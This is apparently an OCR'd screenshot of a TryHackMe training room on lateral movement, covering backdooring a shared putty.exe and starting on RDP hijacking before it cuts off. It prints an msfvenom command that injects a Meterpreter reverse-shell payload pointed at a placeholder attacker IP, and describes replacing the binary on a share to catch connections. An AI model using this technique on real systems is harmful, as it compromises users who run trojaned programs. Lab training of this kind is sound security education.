 Chrome File Edit View History Bookmarks Profiles Tab Window Help Wed Jan 31 12:34 PM
TryHackMe | Lateral Moveme THM Browser-Based 10.50.77.250
tryhackme.com/room/lateralmovementandpivoting
Backdooring .exe Files
If the shared file is a Windows binary, say putty.exe, you can download it from the share and use msfvenom to inject a
backdoor into it. The binary will still work as usual but execute an additional payload silently. To create a backdoored
putty.exe, we can use the following command:
msfvenom -a x64 --platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp
lhost=<attacker_ip> lport=4444 -b "\x00" -f exe -o puttyX.exe
The resulting puttyX.exe will execute a reverse_tcp meterpreter payload without the user noticing it. Once the file has
been generated, we can replace the executable on the windows share and wait for any connections using the
exploit/multi/handler module from Metasploit.
RDP hijacking
When an administrator uses Remote Desktop to connect to a machine and closes the RDP client instead of logging off,
his session will remain open on the server indefinitely. If you have SYSTEM privileges on Windows Server 2016 and